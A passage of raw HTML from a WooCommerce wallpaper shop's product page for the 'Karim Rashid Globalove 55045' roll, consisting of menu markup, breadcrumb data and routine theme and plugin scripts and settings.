<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li id="menu-item-153608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153608 item-level-0 item-with-label item-label-primary" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span><span class="menu-label menu-label-primary"></span></a></li>
<li id="menu-item-153694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153694 item-level-0" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Download Resources</span></a></li>
<li id="menu-item-153695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153695 item-level-0" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166096 item-level-0" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
<li id="menu-item-171284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-171284 item-level-0" ><a href="https://covers.my/product-category/inspiration/" class="woodmart-nav-link"><span class="nav-link-text">Inspiration</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://covers.my/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://covers.my/compare-products/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://covers.my" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare-products/","/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
            		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://covers.my">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Home				</span>
			</a>
		</div>
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://covers.my/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5" title="Compare products">
			<a href="https://covers.my/compare-products/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://covers.my"}},{"@type":"ListItem","position":2,"item":{"name":"Products","@id":"https://covers.my/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Wallpaper","@id":"https://covers.my/product-category/wallpaper/"}},{"@type":"ListItem","position":4,"item":{"name":"European Wallpaper","@id":"https://covers.my/product-category/wallpaper/european-wallpaper/"}},{"@type":"ListItem","position":5,"item":{"name":"KARIM GL","@id":"https://covers.my/product-category/wallpaper/european-wallpaper/karim-gl-european-wallpaper/"}},{"@type":"ListItem","position":6,"item":{"name":"KARIM RASHID GLOBALOVE 55045","@id":"https://covers.my/shop/karim-rashid-globalove-55045/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://covers.my/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/covers.my\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"body:not(.yinfs-custom-event) .woocommerce-pagination","nextSelector":".woocommerce-pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"http://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","nonce":"01da5d449e","urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/covers.my\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/covers.my","checkout_page_url":"https:\/\/covers.my","fragments_nonce":"d674cf5694"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/covers.my\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e870f71712"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":94730,"title":"KARIM%20RASHID%20GLOBALOVE%2055045%20%E2%80%93%20Covers","excerpt":"This European Wallpaper roll is 0.75M(w) x10M(L) which is suitable for approximately 70SQFT wall coverage, taking into account of minor wastages.","featuredImage":"https:\/\/covers.my\/wp-content\/uploads\/2022\/01\/KARIM-GL-55045-1013x800.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4c20644a64c3cadd85338576e4846e5f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://covers.my","ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"yes","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"1","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://covers.my/","shop_url":"https://covers.my/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://covers.my/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"6be0d431a7","wishlist_fragments_nonce":"7444d731c1","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_5ad1a659b981d77ce01311ec1bb429ea","wishlist_fragment_name":"woodmart_wishlist_fragments_5ad1a659b981d77ce01311ec1bb429ea","wishlist_save_button_state":"yes","counter_visitor_live_duration":"1000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://covers.my/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"9c89dadd0d","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-woo-other-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-style-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-header-elements-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-mobile-nav-dropdown-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-woo-single-prod-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-photoswipe-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-gallery-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-woo-single-prod-el-navigation-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-mfp-popup-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-m